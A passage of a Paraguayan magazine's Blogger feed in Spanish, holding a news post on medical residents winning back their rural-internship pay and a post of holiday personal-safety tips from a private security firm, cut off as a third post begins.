0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4496\/DSC_3394.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/DSC_3394.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-size: medium;\"\u003EA\npartir de hoy reclaman UN JUSTO SALARIO pidiendo que se revoque la\nreciente resolución, de lo contrario esta medida  irá marcando\nmayor fuerza a través de los días. Los Médicos residentes\nespecialistas exigen al Estado una UNIFICACIÓN SALARIAL a nivel país\ny, con respecto al Alto Paraná que se habiliten más plazas. Del\nHospital Regional de CDE (referencia del Alto Paraná) están\nsaliendo 6 Médicos Cirujanos para realizar su pasantía rural y\nsolamente una plaza se habilitó en el Departamento. Muchos de los\nmédicos ya son padres de familia y el desarraigo significa mucho\ngasto en  alquiler para la estadía, alimentación, movilidad y\nalimentación de la familia, con la disminución de salario ya no\nalcanza más.\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6ZzjR0PDWdLt6wMeuVo9R515XQ5uGJE25nUIxaNMduzhpn6LZwQMGcJnZOxruEfvO9jpUS9hhlFxM0ek34e8WSvIDmUK1x5GYlDNTAiKghPK1xXWVSvyHB0owSuNWYupoyHAVUQjRVnpysbT9LkcTvteSwPLEo5LOMRLGIbAEB8HMY_h9NElU3afRex4\/s4496\/DSC_3393.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6ZzjR0PDWdLt6wMeuVo9R515XQ5uGJE25nUIxaNMduzhpn6LZwQMGcJnZOxruEfvO9jpUS9hhlFxM0ek34e8WSvIDmUK1x5GYlDNTAiKghPK1xXWVSvyHB0owSuNWYupoyHAVUQjRVnpysbT9LkcTvteSwPLEo5LOMRLGIbAEB8HMY_h9NElU3afRex4\/s320\/DSC_3393.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EPara\nllegar a ser especialista en el Paraguay, se cursa 6 años en la\nUniversidad de Medicina, luego son sometidos a un estresante examen\npor la CONAREM en donde se presentan unos 2000 o más  postulantes a\nsometerse a un riguroso examen de conocimientos médicos, de los\ncuales quedan 500 médicos para elegir una plaza que será su\nespecialidad en el hospital donde haya dicha plaza, ahí ya comienza\nel dasarraigo y va por cuatro años más incluyendo la pasantía\nrural, es decir para ser médico especialista en Paraguay debe\nprepararse académicamente por 10 años, luego unos años más para\nla sub-especialidad.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"justify\" style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe; font-family: helvetica; font-size: medium;\"\u003E\u003Cu\u003ENOTICIA\nDE ÚLTIMO MOMENTO:\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"justify\" style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgf8nK5fmA4dn5gnlajOYmZRB8RomfX4tnwU6mVLKWlAFnubUACQxcoMdr-uLIjnunE7pkXLEApMuY27y24DL6ykvk1RcnGnKi9vc_5BUlKgKVk4ieUwQuSDRExRFq3PAu2XkloG0kEYfiy_IKSD4bIROvI_qt-yENDDiVTGvoGQ7FzOgJ5stIZBX-a2U\/s4496\/DSC_3397.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgf8nK5fmA4dn5gnlajOYmZRB8RomfX4tnwU6mVLKWlAFnubUACQxcoMdr-uLIjnunE7pkXLEApMuY27y24DL6ykvk1RcnGnKi9vc_5BUlKgKVk4ieUwQuSDRExRFq3PAu2XkloG0kEYfiy_IKSD4bIROvI_qt-yENDDiVTGvoGQ7FzOgJ5stIZBX-a2U\/s320\/DSC_3397.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EResidentes de Pediatría\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEl\nMinisterio de Salud deja sin efecto resolución que reducía el\nsalario de los médicos rurales quienes ya son especialistas en su\nárea. Mediante la manifestación realizada esta mañana a nivel país\nse logró revocar dicha resolución.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"justify\" style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\nMinistra de Salud, Dra. María Teresa Barán, anunció este medio día\nen una conferencia de Prensa, que dicha resolución quedó sin\nefecto, que establecía un régimen salarial que reducía el pago por\npasantía rural para especialista, alrededor de 5 millones de\nguaraníes.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"justify\" style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ETodos\nlos residentes en zonas rurales percibirán la suma de G$. 10.000.000\npor 36 hs. Semanales, según anunció la Ministra.\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN6fas2uPsgL0sz6Ijm-G5CkekcMFT4MDwWrmlHkDasOjgsa9OG2QOh-W1FQi8Nj8uNBQdCa4jgEaOGR_jTGI2620ab1u1ZrjTBcKwRFNckaGdhevZBYGInJAsrieieUBMX1WftPfMuDkW1WCj-uW8Sf-rXbofDCB5kFm5QqI-mSk3dJRzJyWYadKmz9w\/s4496\/DSC_3400.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN6fas2uPsgL0sz6Ijm-G5CkekcMFT4MDwWrmlHkDasOjgsa9OG2QOh-W1FQi8Nj8uNBQdCa4jgEaOGR_jTGI2620ab1u1ZrjTBcKwRFNckaGdhevZBYGInJAsrieieUBMX1WftPfMuDkW1WCj-uW8Sf-rXbofDCB5kFm5QqI-mSk3dJRzJyWYadKmz9w\/s320\/DSC_3400.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EResidentes de Clínica Médica.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"justify\" style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EPor\nprimera vez, los especialistas pasan a cobrar el mismo salario, por\notra parte habrá un incentivo a los médicos rurales que opten\nrealizar sus pasantías en zonas chaqueñas como Alto Paraguay,\nBoquerón y Pdte. Hayes, concluyó.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/6501346174641485264\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/03\/medicos-residentes.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/6501346174641485264"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/6501346174641485264"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/03\/medicos-residentes.html","title":"MEDICOS RESIDENTES"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQm2wDaAA0x0nluSXJSd-lehx-d5vMO9S-eKp3Ebat1ULsZIXuzcdLuu8HHwX9DySpZk32r_4jxdcLDfiDvqZKVWsW1hyz0inYpJxG38WaAcCqyiZmfo9LroQ1x6zt9X8ZOsVe7vKNQ4ag5Ao9IARMdD2hFkeY77S8fyleSQPeYioLsXyjdtfhNyK6x6E\/s72-c\/DSC_3342.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-7618991799882610396"},"published":{"$t":"2024-01-09T13:20:00.000-08:00"},"updated":{"$t":"2024-01-09T13:20:56.993-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"}],"title":{"type":"text","$t":"RECOMENDACIONES DE SEGURIDAD"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQOn3Ne_JTIrXycRnj8Id8EazEDtfNDTN69uC6J17k3qs4JQjooHDpTQtWrQjImNQOBd_VoPMOMtj1Kx5fiQhCkUcIPq09IBTADSMdC8uWhZ4xwzKWINUeI_lrhFrylrjy3SCOJsUEk-QRyyA2X_phISaHis0JfZ5PI9GGX_PPxLNwbMkzWs4bpz7fHBc\/s1807\/VISION4.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1807\" data-original-width=\"1457\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQOn3Ne_JTIrXycRnj8Id8EazEDtfNDTN69uC6J17k3qs4JQjooHDpTQtWrQjImNQOBd_VoPMOMtj1Kx5fiQhCkUcIPq09IBTADSMdC8uWhZ4xwzKWINUeI_lrhFrylrjy3SCOJsUEk-QRyyA2X_phISaHis0JfZ5PI9GGX_PPxLNwbMkzWs4bpz7fHBc\/s320\/VISION4.jpg\" width=\"258\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EPOR LAS FIESTAS Y VACACIONES\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;A pocos días de la Navidad y de Fin de año las actividades aumentan. Realizar compras en centros comerciales, viajes con los amigos, eventos sociales, transitar por hasta altas horas de la noche copan el tiempo de la mayoría. Mientras estas actividades se realizan, la delincuencia quiere hacer de las suyas, es por ello que se debe tener mayor precaución.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EVISIÓN Y ÉXITO\u003C\/b\u003E Seguridad Privada\u0026nbsp; es una empresa experta en el accionar del hampa o maleante, con este conocimiento el equipo del Sr. Julio Espínola planifican estrategias para combatirlo. Por esta razón nos envió las siguientes recomendaciones de seguridad para protegerse durante estos días de mayor ajetreo.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ESi va a recorrer la ciudad o asistir a lugares con mucha aglomeración de personas es mejor que considere:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim6juFxly8Cmfjp0E5_h3JmSaqdK2VkKOcun3vNmt7n3INehJHB2bTWGaoXgtBz5I7q7BhuhGAyAHbWrp6pLdxYQeWXJcf9ma8IJYc7efRpQlUOBD8grCQOM82fKgrNWyZW37MqkCH_7DtF55lhsdM8RFV87isB471JYZHd5gAq_hvA5AvfMEtQIpL0us\/s2311\/VISION5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1719\" data-original-width=\"2311\" height=\"476\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim6juFxly8Cmfjp0E5_h3JmSaqdK2VkKOcun3vNmt7n3INehJHB2bTWGaoXgtBz5I7q7BhuhGAyAHbWrp6pLdxYQeWXJcf9ma8IJYc7efRpQlUOBD8grCQOM82fKgrNWyZW37MqkCH_7DtF55lhsdM8RFV87isB471JYZHd5gAq_hvA5AvfMEtQIpL0us\/w640-h476\/VISION5.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E– Antes de salir, \u003Cbr \/\u003Esaque de su cartera o billetera los objetos de valor.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E– Permanezca atento al caminar, si alguien lo siguen ingrese a un lugar público.\u003C\/p\u003E\u003Cp\u003E– No descuide su bolso, trate de tenerlo adelante y lo más cerca de usted.\u003C\/p\u003E\u003Cp\u003E– No ponga su celular a la vista de todos\u003C\/p\u003E\u003Cp\u003E– No cuente dinero en la calle.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EEn Centros Comerciales\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EEstos lugares son los preferidos por los antisociales, siga los siguientes consejos:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E– Si va a realizar compras evite llevar niños, si es absolutamente necesario vaya acompañada por otro adulto que ayude a cuidarlos.\u003C\/p\u003E\u003Cp\u003E– No saque grandes fajos de dinero frente a todos, ni cuente delante de ellos.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E- Antes de salir de casa haga grupos en fajos pequeños y cantidad mínima para que le sea más fácil al momento de pagar.\u003C\/p\u003E\u003Cp\u003E– Mientras se prueba ropa o zapatos no descuide su cartera y paquetes.\u003C\/p\u003E\u003Cp\u003E– Al pagar, no pierda de vista su tarjeta de débito o crédito, si observa que la scanean en diferentes aparados pida explicación a un superior del comercio.\u003C\/p\u003E\u003Cp\u003E– Si siente que lo observan o siguen persistentemente, ingrese a algún local donde haya poca gente y si el riesgo continúa comuníquese de inmediato con la Policía Nacional.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ECon su domicilio\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ESi debe dejar su casa sola por varias horas o días tome en cuenta:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E– Solicite un agente en Visión y Éxito Seguridad Privada, o Inscriba a su domicilio en la patrulla Comunitaria más cercana. Avise a la policía que su domicilio estará deshabitado y pídeles que estén pendientes del mismo.\u003C\/p\u003E\u003Cp\u003E– Instale un sistema de alarmas.\u003C\/p\u003E\u003Cp\u003E– Avise a un vecino de su confianza el tiempo que va a permanecer ausente.\u003C\/p\u003E\u003Cp\u003E– No publique en redes sociales que va a viajar y menos que lo hará con toda su familia\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZNu87GbY1kYLIU7k-pJ9v35qDjWYFBOZj40yH0PBNCnJs-ATzhaklGDw32WdWHuVJfXKmqTsPcTgIig_OaDrQN_LfeS9EaWCu8d35UjYnp8DvuPNymzj32ZUz1JKqE7iDxW-Wm5aFGsWiEp_Sw2wLf7u7OIPOPgeA9qkw3vCAZ2NqDryIgcrPNWqzx44\/s2028\/VISION3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1360\" data-original-width=\"2028\" height=\"269\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZNu87GbY1kYLIU7k-pJ9v35qDjWYFBOZj40yH0PBNCnJs-ATzhaklGDw32WdWHuVJfXKmqTsPcTgIig_OaDrQN_LfeS9EaWCu8d35UjYnp8DvuPNymzj32ZUz1JKqE7iDxW-Wm5aFGsWiEp_Sw2wLf7u7OIPOPgeA9qkw3vCAZ2NqDryIgcrPNWqzx44\/w400-h269\/VISION3.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E– Antes de salir verifique que todas las puertas queden cerradas.\u003C\/p\u003E\u003Cp\u003E– Deje a una persona de confianza copias de las llaves de su casa.\u003C\/p\u003E\u003Cp\u003E– Ubique la numeración y el nombre de la calle en lugar visible e iluminado, para que en caso de emergencia, los organismos de socorro (Policía, Bomberos, Cruz Roja, etc.) puedan llegar con facilidad.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ECon su vehículo\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EEn esta temporada de compras y regalos, el tráfico vehicular se colapsa en casi todas las calles de la ciudad. Si usted necesariamente tiene que ir en su vehículo, hágalo aplicando las medidas de seguridad:\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzkOW-yok5-uoKqcpBUAG6jUiVZWuuAr7rBKeq-yFfBbTaIr_0yEBy9WAJIhTd0YLpgVU0gSR1L9zu10e9yEU7rE4YqzeLU4ZAsWas-3Jr0ND0ycpV6D6iGxJby6pmQZ2qMEwIsl2CQ0c0aSY_NYBDGDnrJQTrkweDEeLTggZ-HfkHml-HRtEBJ-P5DMg\/s2564\/VISION6.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1128\" data-original-width=\"2564\" height=\"282\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzkOW-yok5-uoKqcpBUAG6jUiVZWuuAr7rBKeq-yFfBbTaIr_0yEBy9WAJIhTd0YLpgVU0gSR1L9zu10e9yEU7rE4YqzeLU4ZAsWas-3Jr0ND0ycpV6D6iGxJby6pmQZ2qMEwIsl2CQ0c0aSY_NYBDGDnrJQTrkweDEeLTggZ-HfkHml-HRtEBJ-P5DMg\/w640-h282\/VISION6.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E-No deje en el auto el ticket que le dan al ingreso a un centro comercial, guárdelo en su cartera o billetera.\u003C\/p\u003E\u003Cp\u003E– Si no lo tiene, instale un sistema de rastreo satelital.\u003C\/p\u003E\u003Cp\u003E– Si para en un semáforo tenga los vidrios cerrados y las puertas con seguro.\u003C\/p\u003E\u003Cp\u003E– Evite circular por calles oscuras, busque vías amplias que cuenta con ojos de águila.\u003C\/p\u003E\u003Cp\u003E– No transporte a desconocidos.\u003C\/p\u003E\u003Cp\u003E– No estacione en la acera, trate de dejar su auto en un garaje.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EEn bares y discotecas\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; Evite lugares alejados de la ciudad.\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; Prefiera reunirse en locales conocidos y de buen prestigio.\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; No le cuente detalles de su vida privada a una persona que acaba de conocer.\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; No acepte tragos de desconocidos.\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; No lleve grandes sumas de dinero en su bolso o muchas tarjetas de crédito.\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; Evada portar joyas de gran valor.\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; Acuda en compañía de alguien conocido\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEispSwGBu9NOrFclShGr3FjaQh9rLtxMJ6z9eXnN4y2ZjMyWKHwHS438Xgjr8od2F6ySOu8EcoT4BEMT7HLDGIenuOn5XAzTkq3DoXcENF4kPSaXO9s72dOXHT7aOiD6qqzSDK463YYvS7PLT-kVjmtAk4ic7pbmD5n7SQOijbGvKl6SfTIxY84FHdq7SY\/s2211\/VISION7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"590\" data-original-width=\"2211\" height=\"106\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEispSwGBu9NOrFclShGr3FjaQh9rLtxMJ6z9eXnN4y2ZjMyWKHwHS438Xgjr8od2F6ySOu8EcoT4BEMT7HLDGIenuOn5XAzTkq3DoXcENF4kPSaXO9s72dOXHT7aOiD6qqzSDK463YYvS7PLT-kVjmtAk4ic7pbmD5n7SQOijbGvKl6SfTIxY84FHdq7SY\/w400-h106\/VISION7.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EAl tomar taxis y buses.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EPara evitar ser víctimas de delitos mientras se moviliza tenga pendiente lo siguiente:\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; Aborde taxis y buses seguros (los que cuentan con cámaras de vigilancia y botones de auxilio).\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; Percátese de las características del chofer: corte de cabello, color de piel, ojos, tatuajes.\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; Tenga una ruta establecida para llegar a su destino, no se deje llevar por la que quiera el taxista.\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; Avísele a un familiar cuando aborde el vehículo, dele placa y tiempo estimado de llegada.\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; Si tiene un celular inteligente, active el sistema de rastreo satelital, en caso de emergencia le dará a la Policía una idea de donde se encuentra.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/7618991799882610396\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/01\/recomendaciones-de-seguridad.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/7618991799882610396"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/7618991799882610396"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/01\/recomendaciones-de-seguridad.html","title":"RECOMENDACIONES DE SEGURIDAD"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQOn3Ne_JTIrXycRnj8Id8EazEDtfNDTN69uC6J17k3qs4JQjooHDpTQtWrQjImNQOBd_VoPMOMtj1Kx5fiQhCkUcIPq09IBTADSMdC8uWhZ4xwzKWINUeI_lrhFrylrjy3SCOJsUEk-QRyyA2X_phISaHis0JfZ5PI9GGX_PPxLNwbMkzWs4bpz7fHBc\/s72-c\/VISION4.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-4464885311928963961"},"published":{"$t":"2024-01-03T11:36:00.000-08:00"},"updated":{"$t":"2024-01-03T11:36:03.102-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BELLEZA Y ESTÉTICA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"EDITORIAL"},{"scheme":"http://www.blogger.com/atom/ns#","term":"EDUCACIÓN"}],"title":{"type":"text","$t":"PROF. JUANA VILLALBA"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right; margin-left: 1em; 